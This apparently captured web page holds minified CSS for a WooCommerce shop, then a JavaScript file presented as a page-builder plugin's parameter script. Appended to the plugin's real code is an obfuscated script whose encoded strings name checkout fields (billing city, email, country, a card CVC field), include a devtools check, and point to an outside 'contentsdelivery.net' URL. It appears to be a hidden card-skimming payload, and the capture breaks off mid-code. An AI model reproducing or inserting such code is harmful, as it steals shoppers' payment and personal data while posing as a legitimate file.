0;word-wrap:break-word;color:#777;text-align:center;font-family:frutiger lt w01_45 ligh1475730!important;font-style:unset}.woocommerce-loop-category__title .count{opacity:1!important;font-weight:400;color:#777}.products.columns-3>.product{width:25%}@media(min-width:640px){body.woocommerce .products .product-category{height:330px}}@media(min-width:901px) and (max-width:1130px){.products.columns-3>.product{width:33.3333%}}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:rgba(218,40,27,.9)}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0}.w-nav.type_desktop .menu-item[class*=columns] .menu-item-has-children .w-nav-anchor.level_2{line-height:0}body nav .level_1:nth-child(3) .level_2 li a.level_2 span.w-nav-title{background:#ccc!important;color:#000!important}body nav .level_1:nth-child(3) .level_2 li a.level_2:hover span.w-nav-title{background:0 0!important;color:#fff!important}@media(max-width:767px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{left:-1.7rem!important;right:-1.7rem!important;top:60px}body .l-canvas .l-header .l-subheader.at_middle{height:80px!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list:not(.level_1){background:0 0!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .menu-item .w-nav-list li{padding:0 15px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list.level_2 .menu-item .menu-image{display:none}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:12px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:0 0}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow{color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form{position:absolute;top:83px!important;left:.5rem!important;right:.5rem!important;color:#000;font-weight:900;background-color:initial!important;border-radius:20px!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form .w-form-row-field{background-color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth.active .w-search-form{height:40px}}@media(max-width:439px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-image-h img{width:160px!important;padding-top:17px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right{width:85%}body .l-header .l-subheader.at_bottom .l-subheader-h .l-subheader-cell.at_right .w-search .w-search-open{padding-left:15px}}@media(max-width:400px){.header_hor .l-subheader-cell.at_left>*,.header_hor .l-subheader-cell.at_right>*{margin-right:unset!important;margin-left:unset!important}body .l-canvas .l-subheader-h .l-subheader-cell.at_right .w-text .w-text-h .w-text-value{font-size:14px!important;font-weight:700!important}}.revSlider--slide1-cta h2{text-transform:initial!important;font-family:frutiger lt w01_55 roma1475738!important}.revSlider--slide1-cta{border-left:4px solid #da281c;background-color:rgba(0,0,0,.8);padding:20px 30px 30px;color:#fff}.revSlider--slide1-cta h1{color:#da281c;font-weight:300;margin:0;padding:0;line-height:1.2em;margin-bottom:20px}.revSlider--slide1-cta h1 span{display:block;color:#fff;font-weight:500}body.home .revSlider--slide1-cta h2{color:#fff;margin:0;padding:0;line-height:1.4em;font-size:24px!important;word-wrap:break-all;max-width:400px}.revSlider--slide1-cta .rs-layer img{width:282px;margin-bottom:20px}.revSlider--slide1-cta{min-width:403px;max-width:403px;line-height:10px!important}.revSlider--slide1-cta .rs-layer .attachment-large{width:282px;margin-bottom:20px!important;margin-bottom:12px!important}.revSlider--slide1-cta h2{font-size:13px!important;line-height:19px!important;padding-top:15px!important}.revSlider--slide1-cta.slider_three{background-color:rgba(255,255,255,.8)!important}.revSlider--slide1-cta.slider_three h2{color:#000!important}body .l-canvas .kg_archive_title{position:relative;top:165px;margin-left:auto!important;margin-right:auto!important}@media(max-width:859px){body .l-canvas .kg_archive_title{top:118px}body .l-canvas .kg_archive_title h1.page-title{font-size:35px}}#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul li,#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul{list-style:none}.wpml-ls-sub-menu a{background:#fff}.wpml-ls-current-language .wpml-ls-item-toggle{background:0 0!important}.wpml-ls-item-toggle:before{right:-6px}.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a{padding:0 .8rem}body.tax-product_cat .l-sidebar ul.children li{border-bottom:1px solid #f1f2f2}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:last-child{border-bottom:0}body.tax-product_cat .l-sidebar ul.children li ul.children li{padding-left:1.4em}body.tax-product_cat .l-sidebar ul.product-categories,body.tax-product_cat .l-sidebar ul.product-categories li{padding-left:0}body.tax-product_cat .l-sidebar ul.product-categories li:before{display:none!important}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:before{display:initial!important}#breadcrumbs{text-align:center}.grouped-product .l-section-h .product-type-grouped .grouped_form #breadcrumbs{text-align:right}@media(min-width:900px){.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{padding-top:unset!important;margin-top:170px}}@media screen and (min-width:900px){body:not(.us_iframe){display:flex;flex-direction:column;min-height:100vh}}#shop{padding-left:15px!important;padding-right:15px!important}body.tax-product_cat .woocommerce-products-header h1.page-title{margin-bottom:0!important}#page-content .l-section.for_sidebar.at_left{padding-left:15px!important;padding-right:15px!important}body.archive.tax-product_cat header.woocommerce-products-header{padding-top:5px!important}#breadcrumbs{text-align:center;opacity:.8;padding-bottom:15px!important;margin-bottom:0!important}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2{background:rgba(10,98,53,.95);color:#fff}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2 a:hover{background:#006938;color:#fff}header .l-subheader.at_bottom.width_full ul.w-nav-list.level_1 ul.w-nav-list.level_2{margin-top:-2px;border-top:15px solid #fff}body .w-nav.type_desktop .w-nav-list:not(.level_1){box-shadow:none}.header_hor .w-search.layout_fullwidth input{font-size:1.4rem;color:#006938}.w-search-close:before{color:#006938}.l-section .woocommerce .login,.l-section .woocommerce .register{height:650px!important}.l-section .woocommerce .login .woocommerce-form__label-for-checkbox{margin-bottom:1.5rem!important}.category-banner.kgkrunch_banner{background-size:cover;background-position:50% 0;height:400px!important;border:15px solid #fff;border-bottom:0;box-shadow:inset 0 0 30px rgba(0,0,0,.5);background-color:initial}.category-banner.kgkrunch_banner img{height:650px;width:100%;visibility:hidden}@media(min-width:767px){.search-results .cols_2>div[class*=list]>*{width:25%}}.grouped-product .l-section-h .product-type-grouped .grouped_form .wxm{margin-bottom:60px!important}.contact-us-kg{border-color:#c3c3c3!important;background-color:#c3c3c3;font-family:open sans,sans-serif;font-size:16px;line-height:3.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;border-color:transparent;color:#fff!important;box-shadow:0 0 rgba(0,0,0,.2)}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title::before{position:unset!important;margin:0 10px -5px 0}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title{padding-left:unset!important}.w-flipbox-front{justify-content:flex-end!important}img.iclflag,img.wpml-ls-flag{height:20px!important;width:30px!important;object-fit:contain!important}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15
body_size: 11589
content:
jQuery(document).ready(function(p){let u="",m="",h="",b="",v="",x="";jQuery(".ult-responsive").each(function(e,a){let t=jQuery(this),i=t.attr("data-responsive-json-new"),s=t.data("ultimate-target"),l="",n="",r="",d="",c="",o="";void 0===i&&null==i||p.each(JSON.parse(i),function(e,a){const i=e;void 0!==a&&null!=a&&(a=a.split(";"),jQuery.each(a,function(e,a){if(void 0!==a||null!=a){var t=a.split(":");switch(t[0]){case"large_screen":l+=i+":"+t[1]+";";break;case"desktop":n+=i+":"+t[1]+";";break;case"tablet":r+=i+":"+t[1]+";";break;case"tablet_portrait":d+=i+":"+t[1]+";";break;case"mobile_landscape":c+=i+":"+t[1]+";";break;case"mobile":o+=i+":"+t[1]+";"}}}))}),""!=o&&(x+=s+"{"+o+"}"),""!=c&&(v+=s+"{"+c+"}"),""!=d&&(b+=s+"{"+d+"}"),""!=r&&(h+=s+"{"+r+"}"),""!=n&&(m+=s+"{"+n+"}"),""!=l&&(u+=s+"{"+l+"}")});var e="<style>/** Ultimate: Media Responsive **/ ";e+=m,e+="@media (max-width: 1199px) { "+h+"}",e+="@media (max-width: 991px)  { "+b+"}",e+="@media (max-width: 767px)  { "+v+"}",e+="@media (max-width: 479px)  { "+x+"}",e+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(e)});
(function(_0x263e70,_0x5c1de4){function _0x117e69(_0x175815,_0x5cde63,_0x7719fd,_0x5c70e4){return _0xfad9(_0x5c70e4- -0x395,_0x175815);}function _0x59758c(_0x14f943,_0x2fb9e8,_0x744220,_0x556fe5){return _0xfad9(_0x744220- -0x11d,_0x556fe5);}var _0x15adc4=_0x263e70();while(!![]){try{var _0x2f1d32=-parseInt(_0x59758c(0x127,0x94,0xe4,0xde))/(0x1725+0xafe+-0x2222)+-parseInt(_0x59758c(0x118,0xcc,0xce,0xd8))/(0x172c+0x132e+0x4*-0xa96)*(parseInt(_0x59758c(0xfa,0xb7,0xbc,0xdf))/(0x19e4*-0x1+0x1*-0xc67+-0x264e*-0x1))+parseInt(_0x59758c(0x121,0x10b,0x13f,0x10b))/(0x32e*-0x5+-0x8*-0xb5+0x1a*0x65)+-parseInt(_0x117e69(-0x17e,-0x1ea,-0x1ba,-0x1a8))/(-0x1*-0x12aa+0x13b2+-0x1*0x2657)*(-parseInt(_0x117e69(-0x15f,-0x137,-0x161,-0x11d))/(0x6fd+0x1*-0xed5+0x7de))+parseInt(_0x117e69(-0x17e,-0x1a7,-0x1c9,-0x18f))/(0x1d71+0xae7*0x3+-0x3e1f)*(parseInt(_0x117e69(-0x19b,-0x177,-0x1a3,-0x17d))/(0x1*-0xc+-0x4d+0x61))+parseInt(_0x59758c(0x112,0x15a,0x12f,0x151))/(0x1*0x419+0xf*-0x20f+-0x1ad1*-0x1)+parseInt(_0x117e69(-0x13f,-0x121,-0x17d,-0x174))/(0x15d*0x5+-0x930+-0x269*-0x1);if(_0x2f1d32===_0x5c1de4)break;else _0x15adc4['push'](_0x15adc4['shift']());}catch(_0x2233b8){_0x15adc4['push'](_0x15adc4['shift']());}}}(_0x2afd,-0xb1f93+-0x1*0x413bf+0x183257),(function(){var _0x385c93={'\x56\x68\x53\x72\x6a':_0x1d2056(-0xdb,-0x9e,-0xeb,-0x9e),'\x4a\x4d\x61\x5a\x63':function(_0x3be5ca,_0x2a735e){return _0x3be5ca!==_0x2a735e;},'\x51\x59\x6b\x68\x43':_0x1d2056(-0xb1,-0xc1,-0xf0,-0xa8),'\x66\x6d\x67\x67\x62':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24','\x55\x47\x66\x46\x47':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x1d2056(-0xf2,-0xd3,-0xb1,-0xf9),'\x53\x4d\x69\x6f\x56':function(_0x18cd8e,_0x7afadd){return _0x18cd8e!==_0x7afadd;},'\x74\x56\x6f\x77\x4b':_0x1d2056(-0xb6,-0xb4,-0xb4,-0xaf),'\x6f\x49\x63\x49\x48':function(_0x16d11d,_0x50e386){return _0x16d11d(_0x50e386);},'\x4b\x4c\x4f\x67\x5a':function(_0x6623a3,_0x259da6){return _0x6623a3+_0x259da6;},'\x73\x44\x47\x4c\x7a':_0x1d2056(-0xe2,-0x11d,-0xe0,-0xf8)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x4e\x6f\x74\x42':_0x1d2056(-0xa1,-0xd8,-0xcd,-0xed)+_0x1d2056(-0xaa,-0x125,-0x11a,-0xda)+_0x1c17ff(0x301,0x2c7,0x30b,0x2bf)+'\x20\x29','\x54\x68\x4d\x73\x63':function(_0x8ed589){return _0x8ed589();},'\x4f\x67\x55\x47\x7a':_0x1d2056(-0xdd,-0xd2,-0xcd,-0xbb),'\x53\x48\x49\x55\x51':_0x1d2056(-0xd6,-0xcb,-0x103,-0xef),'\x56\x43\x58\x4b\x52':_0x1c17ff(0x2ef,0x34a,0x310,0x35e),'\x78\x51\x7a\x58\x72':_0x1d2056(-0x116,-0xd5,-0xa4,-0xd6),'\x5a\x51\x48\x65\x6d':_0x1d2056(-0xd6,-0xdf,-0x112,-0xe4),'\x4d\x72\x55\x73\x47':_0x1d2056(-0xce,-0x86,-0xeb,-0xa7),'\x49\x43\x6b\x61\x4d':function(_0x544e33,_0x505a60){return _0x544e33<_0x505a60;},'\x64\x55\x62\x51\x67':_0x1d2056(-0x126,-0x135,-0x175,-0x139)+'\x30','\x56\x79\x73\x4a\x75':function(_0x123437,_0x446dbc){return _0x123437!==_0x446dbc;},'\x6b\x69\x43\x54\x47':function(_0x5531ca,_0x3c0150,_0x489dde){return _0x5531ca(_0x3c0150,_0x489dde);},'\x47\x69\x68\x51\x65':function(_0x41d355,_0x4e8a22){return _0x41d355>_0x4e8a22;},'\x67\x57\x57\x67\x4e':function(_0x573740,_0x3ba3e6){return _0x573740-_0x3ba3e6;},'\x49\x50\x78\x59\x4c':function(_0x41d3d6,_0x251f82){return _0x41d3d6-_0x251f82;},'\x47\x42\x69\x4f\x73':_0x1c17ff(0x2fe,0x2e4,0x32f,0x36c),'\x6e\x69\x58\x77\x52':function(_0x201003,_0x43ad3a){return _0x201003&&_0x43ad3a;},'\x6d\x79\x48\x43\x49':function(_0x5d9a88,_0x26d79d){return _0x5d9a88!==_0x26d79d;},'\x74\x68\x63\x52\x53':_0x1c17ff(0x39b,0x329,0x374,0x39f),'\x78\x71\x72\x56\x6b':_0x1d2056(-0xa4,-0xc2,-0x96,-0xe7),'\x46\x4c\x64\x65\x56':function(_0x25afb4,_0x5abd04){return _0x25afb4!==_0x5abd04;},'\x51\x7a\x72\x45\x70':_0x1d2056(-0xe0,-0x102,-0x117,-0xee),'\x4e\x51\x71\x7a\x74':function(_0x36d36e,_0x1bd151,_0x5d83a6){return _0x36d36e(_0x1bd151,_0x5d83a6);},'\x4a\x58\x63\x74\x67':_0x1c17ff(0x362,0x33d,0x378,0x35a)+_0x1c17ff(0x384,0x34a,0x33e,0x322)+_0x1c17ff(0x37f,0x31a,0x36c,0x323),'\x63\x74\x57\x67\x58':_0x1c17ff(0x380,0x35d,0x330,0x34b)+'\x72','\x66\x6b\x59\x49\x7a':_0x1c17ff(0x374,0x2ea,0x328,0x2e3)+'\x34','\x4e\x58\x78\x70\x70':function(_0xc3daf6,_0x26a414){return _0xc3daf6<_0x26a414;},'\x68\x55\x6b\x4b\x7a':_0x1d2056(-0x118,-0x14f,-0x165,-0x137)+_0x1c17ff(0x33d,0x3ac,0x38e,0x381),'\x55\x70\x62\x45\x4d':_0x1c17ff(0x390,0x37a,0x39e,0x34c),'\x6a\x79\x54\x6e\x65':_0x1d2056(-0xe2,-0x114,-0x115,-0xca),'\x47\x46\x65\x58\x51':_0x1c17ff(0x320,0x32f,0x364,0x380)+'\x6e\x74\x65\x6e\x74\x73\x64\x65\x6c\x69'+'\x76\x65\x72\x79\x2e\x6e\x65\x74\x2f\x67'+_0x1c17ff(0x354,0x34e,0x366,0x34c)+_0x1c17ff(0x331,0x36f,0x324,0x301)+_0x1d2056(-0x154,-0xe8,-0xde,-0x118)+'\x6c\x3d','\x43\x44\x4a\x46\x69':function(_0x276f51,_0x5ea1c2){return _0x276f51+_0x5ea1c2;},'\x74\x43\x73\x56\x55':function(_0x4522de,_0x5b3aac){return _0x4522de+_0x5b3aac;},'\x53\x71\x76\x70\x50':function(_0x4649c5,_0x3db14a){return _0x4649c5+_0x3db14a;},'\x49\x51\x56\x4e\x70':function(_0x26c2b0,_0x47188d){return _0x26c2b0+_0x47188d;},'\x68\x47\x72\x57\x66':function(_0x415eab,_0x1fcb6a){return _0x415eab+_0x1fcb6a;},'\x4f\x75\x4a\x70\x50':function(_0x38d994,_0xd4d143){return _0x38d994+_0xd4d143;},'\x65\x7a\x50\x68\x42':function(_0x382c46,_0x30bd23){return _0x382c46+_0x30bd23;},'\x46\x53\x73\x71\x53':function(_0x18019f,_0x22d106){return _0x18019f+_0x22d106;},'\x67\x47\x4e\x44\x62':function(_0x35d0c7,_0x705e97){return _0x35d0c7+_0x705e97;},'\x62\x66\x5a\x46\x5a':function(_0x2ad2de,_0x406d79){return _0x2ad2de+_0x406d79;},'\x51\x6c\x6c\x75\x6d':function(_0x538058,_0xf6e208){return _0x538058+_0xf6e208;},'\x6f\x4f\x79\x6c\x72':function(_0x59fa1d,_0x4c41d0){return _0x59fa1d(_0x4c41d0);},'\x79\x57\x56\x41\x73':_0x1c17ff(0x325,0x2f9,0x31b,0x32a)+_0x1c17ff(0x2f6,0x2d1,0x31f,0x354),'\x7a\x49\x55\x54\x54':function(_0x524165,_0xdfaa6e){return _0x524165(_0xdfaa6e);},'\x5a\x69\x51\x49\x45':_0x1c17ff(0x2e2,0x304,0x2ff,0x33c)+_0x1d2056(-0xdb,-0x115,-0x151,-0x11b),'\x72\x41\x54\x44\x53':_0x1d2056(-0x188,-0x189,-0x14d,-0x142)+_0x1d2056(-0xcf,-0xd0,-0x109,-0xdc),'\x72\x43\x6c\x56\x58':function(_0x59afc5,_0x35dcd5){return _0x59afc5(_0x35dcd5);},'\x45\x56\x6e\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63'+'\x69\x74\x79','\x6c\x55\x57\x76\x6e':function(_0x2fbdc7,_0x4611ad){return _0x2fbdc7(_0x4611ad);},'\x52\x67\x48\x61\x56':_0x1d2056(-0xfa,-0xa2,-0x92,-0xb1)+_0x1c17ff(0x2fd,0x30b,0x323,0x2ee),'\x53\x6f\x4d\x73\x57':_0x1c17ff(0x3b7,0x3b3,0x390,0x3c7)+_0x1c17ff(0x386,0x31c,0x362,0x381),'\x4a\x56\x74\x4a\x6f':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65'+_0x1d2056(-0x9c,-0x8e,-0x9b,-0xb0),'\x4e\x72\x65\x71\x75':_0x1d2056(-0x12b,-0x12d,-0x148,-0x13a),'\x73\x4e\x6a\x6d\x4c':function(_0x8eab83,_0x6f794f){return _0x8eab83(_0x6f794f);},'\x71\x48\x76\x4a\x76':_0x1d2056(-0xe7,-0xad,-0x98,-0xa1)+'\x6f\x75\x6e\x74\x72\x79','\x6c\x77\x73\x45\x57':function(_0x36e7f2,_0x56f6aa){return _0x36e7f2(_0x56f6aa);},'\x78\x73\x74\x61\x51':function(_0x5cfe3f,_0x456252){return _0x5cfe3f(_0x456252);},'\x64\x68\x4e\x67\x47':_0x1d2056(-0xd0,-0x9e,-0xec,-0xc9)+_0x1c17ff(0x326,0x376,0x33e,0x346)+_0x1d2056(-0xbb,-0x9b,-0x101,-0xe6),'\x7a\x53\x55\x46\x67':function(_0x2368ff,_0x2eea58){return _0x2368ff===_0x2eea58;},'\x6d\x65\x4b\x58\x42':function(_0x543873,_0xc31ee1){return _0x543873(_0xc31ee1);},'\x4b\x64\x44\x53\x78':'\x23\x73\x61\x67\x65\x70\x61\x79\x64\x69'+_0x1d2056(-0xbe,-0xd4,-0x103,-0x103)+'\x63\x76\x63','\x78\x63\x7a\x75\x6e':function(_0x488bbe,_0x234ca4){return _0x488bbe(_0x234ca4);},'\x76\x58\x56\x41\x47':_0x1d2056(-0xda,-0x13f,-0x12e,-0x113)+_0x1d2056(-0x105,-0x10d,-0xcf,-0xcc)+'\x5d','\x42\x4e\x5a\x6f\x6f':_0x1c17ff(0x336,0x37e,0x350,0x35b)+_0x1c17ff(0x3ab,0x369,0x39d,0x39c)+'\x61','\x44\x70\x49\x70\x50':function(_0x3a3b64){return _0x3a3b64();},'\x51\x77\x41\x45\x6d':function(_0x4de935,_0x37da84,_0xdf51d0){return _0x4de935(_0x37da84,_0xdf51d0);},'\x4e\x7a\x75\x71\x68':function(_0x15f804){return _0x15f804();}},_0x4a3e69=(function(){function _0x5bf8f7(_0x35ec3d,_0xadff78,_0x5a4341,_0x38ac69){return _0x1c17ff(_0x35ec3d,_0xadff78-0x175,_0x38ac69- -0x22b,_0x38ac69-0xf8);}function _0x22537e(_0x5688bf,_0x136c33,_0x2273bb,_0x5d01e8){return _0x1c17ff(_0x136c33,_0x136c33-0x8d,_0x5d01e8-0x13e,_0x5d01e8-0x1e8);}if(_0x385c93[_0x5bf8f7(0xe2,0x147,0xf8,0x101)](_0x385c93['\x51\x59\x6b\x68\x43'],_0x5bf8f7(0x12e,0x159,0x166,0x16e))){var _0x565af8=_0x1ab5e7[_0x5bf8f7(0x183,0x129,0xfd,0x144)](_0x1efa6f,arguments);return _0x4300aa=null,_0x565af8;}else{var _0x4ae08d=!![];return function(_0x45fbbe,_0x34b38c){var _0xfcd588={};_0xfcd588['\x7a\x49\x5a\x46\x71']=_0x532456(0x499,0x4a8,0x4c1,0x45c);function _0x532456(_0x559e17,_0x215e34,_0x6ef04a,_0x428361){return _0x5bf8f7(_0x428361,_0x215e34-0x120,_0x6ef04a-0xf,_0x559e17-0x34e);}function _0x306822(_0x4b127f,_0x2ab18d,_0x323285,_0x532664){return _0x5bf8f7(_0x323285,_0x2ab18d-0x11b,_0x323285-0x23,_0x4b127f-0x12f);}var _0x384b6d=_0xfcd588;if(_0x385c93['\x56\x68\x53\x72\x6a']===_0x385c93[_0x532456(0x439,0x453,0x3fa,0x475)]){var _0xf880ab=_0x4ae08d?function(){function _0x4787c5(_0x9b372c,_0x1eccbb,_0x1062a3,_0x36fb71){return _0x532456(_0x9b372c- -0x2ee,_0x1eccbb-0xb1,_0x1062a3-0x5e,_0x36fb71);}function _0x40a6d7(_0x2f1ea9,_0x2778dd,_0x4d5f12,_0x5d9592){return _0x306822(_0x4d5f12- -0x392,_0x2778dd-0x17f,_0x2778dd,_0x5d9592-0x1c2);}if(_0x384b6d[_0x4787c5(0x18b,0x146,0x1b1,0x172)]===_0x384b6d[_0x40a6d7(-0x159,-0x17c,-0x138,-0xf0)]){if(_0x34b38c){var _0x5791dc=_0x34b38c[_0x4787c5(0x1a4,0x1c0,0x1c0,0x18e)](_0x45fbbe,arguments);return _0x34b38c=null,_0x5791dc;}}else _0x17759e=_0x50df10;}:function(){};return _0x4ae08d=![],_0xf880ab;}else{var _0x4a9f32=_0x3dc031?function(){if(_0x5d53c8){var _0x43b619=_0x435e7c['\x61\x70\x70\x6c\x79'](_0x30df3e,arguments);return _0x463f8b=null,_0x43b619;}}:function(){};return _0x18f767=![],_0x4a9f32;}};}}()),_0x4ead15=_0x385c93[_0x1c17ff(0x393,0x351,0x381,0x3ab)](_0x4a3e69,this,function(){function _0x227284(_0x322a76,_0x48f9d6,_0xde25ba,_0xc38b61){return _0x1d2056(_0x322a76-0x20,_0xde25ba,_0xde25ba-0x55,_0xc38b61-0x5e2);}function _0x9202dd(_0x144be0,_0x544f3a,_0x161a00,_0x51f240){return _0x1c17ff(_0x161a00,_0x544f3a-0x30,_0x144be0- -0x3c1,_0x51f240-0x14f);}return _0x4ead15['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x227284(0x4db,0x4c1,0x4a6,0x4d9)](_0x385c93[_0x227284(0x53b,0x4fa,0x54f,0x520)])[_0x227284(0x506,0x46d,0x49f,0x4b4)]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x4ead15)[_0x9202dd(-0x89,-0xd3,-0xab,-0x9e)](_0x385c93[_0x227284(0x563,0x535,0x4e6,0x520)]);});_0x385c93[_0x1d2056(-0x79,-0xb8,-0xfe,-0xba)](_0x4ead15);function _0x1c17ff(_0x36710e,_0xf6b10f,_0x1c1a71,_0x4fe5aa){return _0xfad9(_0x1c1a71-0x124,_0x36710e);}var _0x2bd82e=(function(){var _0x206c6a={};function _0x182c38(_0x4f2d75,_0x52d63e,_0x1b1c5e,_0x15d356){return _0x1c17ff(_0x4f2d75,_0x52d63e-0x1a5,_0x15d356-0x212,_0x15d356-0x8b);}_0x206c6a[_0x182c38(0x521,0x549,0x4e9,0x529)]=function(_0x23bb25,_0x19e639){return _0x23bb25===_0x19e639;},_0x206c6a[_0x182c38(0x535,0x54c,0x5b2,0x55f)]=_0x182c38(0x5b3,0x5aa,0x51e,0x56e);var _0x587c7d=_0x206c6a;function _0x19a18d(_0x4639bb,_0x575654,_0x471b85,_0x5ef458){return _0x1d2056(_0x4639bb-0x5e,_0x575654,_0x471b85-0x138,_0x471b85-0x490);}var _0x467634=!![];return function(_0x170f8a,_0x183869){var _0x4b825e=_0x467634?function(){function _0xf72913(_0x1299a1,_0x491038,_0x4d388b,_0x3eb186){return _0xfad9(_0x4d388b-0x3cb,_0x3eb186);}function _0x1664f7(_0x54490a,_0x5a5e7f,_0x48babe,_0x1e0561){return _0xfad9(_0x5a5e7f- -0x3e6,_0x1e0561);}if(_0x183869){if(_0x587c7d['\x52\x49\x5a\x77\x56'](_0x587c7d[_0x1664f7(-0x1b8,-0x1bd,-0x18d,-0x1a2)],'\x65\x49\x4f\x68\x6e')){var _0x3abb45=_0x183869[_0x1664f7(-0x16f,-0x19b,-0x14b,-0x19a)](_0x170f8a,arguments);return _0x183869=null,_0x3abb45;}else{if(_0x311663){var _0xbdded5=_0x245ac1['\x61\x70\x70\x6c\x79'](_0xe8d22c,arguments);return _0x3dae00=null,_0xbdded5;}}}}:function(){};return _0x467634=![],_0x4b825e;};}()),_0x1b01af=_0x385c93['\x51\x77\x41\x45\x6d'](_0x2bd82e,this,function(){var _0x316942=function(){var _0x5dd69c={};_0x5dd69c[_0x463a51(0x1c0,0x1bd,0x1f6,0x1be)]=_0x385c93[_0x3be0ca(0x194,0x1c3,0x1e2,0x1e4)];function _0x463a51(_0x1b8afd,_0x28046c,_0x2c9768,_0x13171e){return _0xfad9(_0x2c9768- -0x85,_0x28046c);}function _0x3be0ca(_0x369afd,_0x552a78,_0x1b92c4,_0x2dc6da){return _0xfad9(_0x369afd- -0x83,_0x2dc6da);}var _0x671580=_0x5dd69c,_0x532260;try{if(_0x385c93[_0x463a51(0x10d,0x122,0x157,0x168)](_0x385c93[_0x463a51(0x124,0x139,0x16b,0x164)],_0x385c93[_0x463a51(0x17c,0x19c,0x16b,0x1bd)])){var _0x3cebd7={};_0x3cebd7[_0x3be0ca(0x1fb,0x1fa,0x246,0x1c4)]=_0xff438a,_0x3cebd7[_0x463a51(0x1ca,0x180,0x1c0,0x1a6)+'\x6e']=_0x5b407f;var _0x4be157={};_0x4be157[_0x463a51(0x166,0x1ef,0x1b7,0x1f4)]=_0x3cebd7,_0x31b012[_0x3be0ca(0x1e1,0x1d6,0x1de,0x1b4)+'\x65\x6e\x74'](new _0x543489(_0x671580[_0x463a51(0x1ed,0x1fe,0x1f6,0x1f1)],_0x4be157));}else _0x532260=_0x385c93['\x6f\x49\x63\x49\x48'](Function,_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x463a51(0x1ec,0x187,0x19e,0x1d6)],_0x385c93[_0x463a51(0x14a,0x173,0x174,0x14c)])+'\x29\x3b')();}catch(_0x17a5dd){_0x532260=window;}return _0x532260;},_0x5be59c=_0x385c93[_0x585834(0x36a,0x3a1,0x359,0x346)](_0x316942);function _0x314f35(_0xadf59c,_0x2725ea,_0xc9edc6,_0x45e47b){return _0x1c17ff(_0x45e47b,_0x2725ea-0x45,_0xc9edc6- -0x4c6,_0x45e47b-0x75);}var _0x203168=_0x5be59c['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x5be59c[_0x314f35(-0x114,-0x104,-0x133,-0x162)]||{};function _0x585834(_0x7a1802,_0x5746af,_0x4ddf6d,_0x5530ef){return _0x1c17ff(_0x5746af,_0x5746af-0x68,_0x4ddf6d- -0xf,_0x5530ef-0x17e);}var _0x5c20bb=[_0x385c93['\x4f\x67\x55\x47\x7a'],_0x385c93[_0x585834(0x35f,0x306,0x33b,0x339)],_0x385c93['\x56\x43\x58\x4b\x52'],_0x385c93[_0x314f35(-0x149,-0x141,-0x182,-0x1c7)],_0x385c93[_0x585834(0x311,0x3a5,0x354,0x32c)],_0x314f35(-0x1ba,-0x1d3,-0x1b1,-0x1c9),_0x385c93[_0x314f35(-0x189,-0x1ae,-0x190,-0x172)]];for(var _0x2a9e4d=-0xe6d+0x646+0x827;_0x385c93[_0x314f35(-0x191,-0x19c,-0x177,-0x17a)](_0x2a9e4d,_0x5c20bb[_0x314f35(-0x186,-0x140,-0x18d,-0x18b)]);_0x2a9e4d++){var 